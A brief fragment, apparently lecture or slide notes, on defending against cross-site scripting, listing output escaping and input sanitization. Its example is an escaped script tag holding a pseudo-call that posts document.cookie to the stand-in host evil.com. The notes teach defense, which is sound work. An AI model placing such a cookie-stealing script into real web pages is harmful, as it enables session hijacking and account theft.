 CSS defenses
1. Escaping of output
&lt;script&gt;
post(evil.com,document.cookie)
&lt;/script&gt;
2. Sanitization of input
Strip out tags altogether
 